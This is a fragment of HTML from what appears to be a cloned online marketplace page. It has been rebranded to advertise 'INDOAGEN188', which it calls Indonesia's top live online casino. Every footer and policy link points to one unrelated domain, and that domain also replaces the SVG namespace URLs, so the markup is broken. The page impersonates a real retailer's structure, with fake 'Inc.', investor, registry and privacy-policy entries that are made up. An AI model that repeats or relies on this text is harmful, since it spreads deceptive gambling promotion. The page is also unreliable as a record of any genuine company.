                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publikâ€”koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
                    <a href="https://nphunghung.com/" target="_blank">View INDOAGEN188 Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>

    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68c0775d1091a"
        />
        <label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
            <span class="wt-screen-reader-only">
                Set to private?
            </span>
        </label>
    </div>

</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>


</div>



<div id="listing-page-post-add-to-cart-overlay">

</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></path></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">

    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></path></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>



</div>
        </div></div></div></div></div></main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
    <form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
        data-finds-form
    >

        <input type="hidden" name="campaign_name" value=""/>
        <input type="hidden" name="campaign_slug" value="new_at_etsy"/>
        <input type="hidden" name="subscribe" value="true"/>
        <input type="hidden" name="ref" value=""/>
        <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />

            <div class="wt-mb-xs-3">
                <p class="wt-text-title-01 wt-mb-xs-2">INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia</p>
            </div>

            <div class="wt-max-width-sm wt-validation">
                <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                    <input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
                    <button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
                        Subscribe
                        <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
                           <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
                           Loading
                       </div>
                    </button>
                </div>
            </div>
            <div class="g-recaptcha-etsy"
     data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="score"
     id="g-recaptcha-etsy-public_email_subscribe-score"
     data-badge="inline"
     data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="score"
/>

        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
                Please enter a valid email address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
                Looks like you already have an account! Please <a href="https://nphunghung.com/" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
                You've already signed up for some newsletters, but you haven't confirmed your address. <a href="https://nphunghung.com/" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
                You've been successfully signed up!
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                Great! We've sent you an email to confirm your subscription.
            </div>
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"  id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
                There was a problem subscribing you to this newsletter.
            </div>
        </div>
    </form>
</div>
            </div>



        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="https://nphunghung.com/" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/></path>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/></path>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/></path>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    INDOAGEN188
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                INDOAGEN188 menghadirkan situs resmi dengan meja asli permainan live casino online no 1 di Indonesia dirancang untuk para penggemar kasino modern.
            <span class="wt-popover__arrow"></span></div>
        </div>
    </div>
</div>
</div>

        <div class="chrome-footer__extra-links-app-container">
    <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
        <div class="wt-body-max-width">
            <div class="wt-grid" >
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Shop
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-shop"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Shop
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>

    <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>Gift cards</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
                        href="https://nphunghung.com/"
                        >

                            <span>INDOAGEN188 Registry</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>Sitemap</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>INDOAGEN188 blog</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>INDOAGEN188 United Kingdom</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>INDOAGEN188 Germany</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>INDOAGEN188 Canada</span>
                        </a>
                    </li>
        </ul>
    </div>


</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Sell
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-sell"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Sell
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>

    <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>Sell on INDOAGEN188</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
                        href="https://nphunghung.com/"
                        rel="nofollow"
                        >

                            <span>Teams</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
                        href="https://nphunghung.com/"
                        rel="nofollow"
                        >

                            <span>Forums</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        rel="nofollow"
                        >

                            <span>Affiliates & Creators</span>
                        </a>
                    </li>
        </ul>
    </div>


</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        About
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-about"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            About
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>

    <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>INDOAGEN188, Inc.</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>Policies</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>Investors</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>Careers</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>Press</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>Impact</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>Legal imprint</span>
                        </a>
                    </li>
        </ul>
    </div>


</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Help
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-help"
            aria-expanded="false"
            data-keep-open>
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Help
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>

    <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                        href="https://nphunghung.com/"
                        >

                            <span>Help Center</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
                        href="https://nphunghung.com/"
                        >

                            <span>Privacy settings</span>
                        </a>
                    </li>
        </ul>
    </div>

    <div class="wt-width-full">
    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
        <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="https://nphunghung.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 